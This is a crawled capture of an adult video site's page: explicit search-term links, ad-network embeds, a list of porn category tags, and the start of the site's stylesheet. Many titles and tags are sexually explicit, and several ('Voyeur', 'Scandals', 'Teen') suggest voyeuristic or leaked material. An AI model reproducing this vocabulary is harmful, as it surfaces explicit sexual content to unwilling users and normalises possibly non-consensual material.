Sex">Indian Pornstar Babe Lily Big Boobs Sex</a> </li><li><a href="/en/search/cGluYXkgcG9ybnN0YXI/" target="_self" title="pinay pornstar">pinay pornstar</a> </li><li><a href="/en/search/UG9ybnN0YXIgIFBvcm5zdGFycw/" target="_self" title="Pornstar  Pornstars">Pornstar  Pornstars</a> </li><li><a href="/en/search/aHR0cDpHb29nbGUuUGVyc2lhbiBwb3Juc3Rhcg/" target="_self" title="http:Google.Persian pornstar">http:Google.Persian pornstar</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIEFubmk/" target="_self" title="Indian pornstar Anni">Indian pornstar Anni</a> </li><li><a href="/en/search/d2V0IEJsYWNrIFBvcm5zdGFy/" target="_self" title="wet Black Pornstar">wet Black Pornstar</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIHdpdGggcGFudHlob3Nl/" target="_self" title="Indian pornstar with pantyhose">Indian pornstar with pantyhose</a> </li><li><a href="/en/search/cG9ybnN0YXIgcHVuaXNobWVudA/" target="_self" title="pornstar punishment">pornstar punishment</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIHNleA/" target="_self" title="indian pornstar sex">indian pornstar sex</a> </li><li><a href="/en/search/cG9ybnN0YXIgcHJpeWEgbG4gYmVk/" target="_self" title="pornstar priya ln bed">pornstar priya ln bed</a> </li><li><a href="/en/search/UG9ybnN0YXI/" target="_self" title="Pornstar">Pornstar</a> </li><li><a href="/en/search/UG9ybnN0YXIgYnJ1dGFs/" target="_self" title="Pornstar brutal">Pornstar brutal</a> </li><li><a href="/en/search/UG9ybnN0YXIgUHVuaXNobWVudCAtIFRoZSBUZWFjaGVyIElzIFBpY2tpbmcgT24gTWU/" target="_self" title="Pornstar Punishment - The Teacher Is Picking On Me">Pornstar Punishment - The Teacher Is Picking On Me</a> </li><li><a href="/en/search/cG9ybnN0YXIgZnJpZGF5/" target="_self" title="pornstar friday">pornstar friday</a> </li><li><a href="/en/search/ZGVzaSBwb3Juc3Rhcg/" target="_self" title="desi pornstar">desi pornstar</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGthdml0YSBzaGFybWE/" target="_self" title="indian pornstar kavita sharma">indian pornstar kavita sharma</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIE5lZWxh/" target="_self" title="Indian pornstar Neela">Indian pornstar Neela</a> </li><li><a href="/en/search/cG9ybnN0YXIgcm9zZQ/" target="_self" title="pornstar rose">pornstar rose</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGxpbHk/" target="_self" title="indian pornstar lily">indian pornstar lily</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGJhYmUgbGlseQ/" target="_self" title="indian pornstar babe lily">indian pornstar babe lily</a> </li><li><a href="/en/search/cG9ybnN0YXIga2F0eQ/" target="_self" title="pornstar katy">pornstar katy</a> </li><li><a href="/en/search/Q2FzdGluZyBjb3VjaCBwb3Juc3RhciB3YW5uYWJl/" target="_self" title="Casting couch pornstar wannabe">Casting couch pornstar wannabe</a> </li><li><a href="/en/search/UG9ybnN0YXIgdGV0b25hIGFtYSBjb25zb2xhZG9yIGVuIGVsIGN1bG8/" target="_self" title="Pornstar tetona ama consolador en el culo">Pornstar tetona ama consolador en el culo</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFycyBzdHJpcCB0ZWFzZQ/" target="_self" title="Indian pornstars strip tease">Indian pornstars strip tease</a> </li><li><a href="/en/search/SW5kaWFuIGJsYWNrIGNvY2sgaW4gcG9ybnN0YXIgYW5hbCBzaGUgbG92ZSBpdC4gSGFyZGNvcmUgc2V4IGF0IGhvdGVs/" target="_self" title="Indian black cock in pornstar anal she love it. Hardcore sex at hotel">Indian black cock in pornstar anal she love it. Hardcore sex at hotel</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Xxx Hindi Porn Video Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Xxx Hindi Porn Video. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6475bb21a0ad4d158f23c0ba10cbf9d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxhindipornvideo.com/assets/css/styles.css
body_size: 5580
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(16,163,127); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(16,163,127); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(16,163,127); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(16, 163, 127) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(16,163,127); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(16,163,127); }
    
    a:hover
    { color: rgb(16,163,127); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

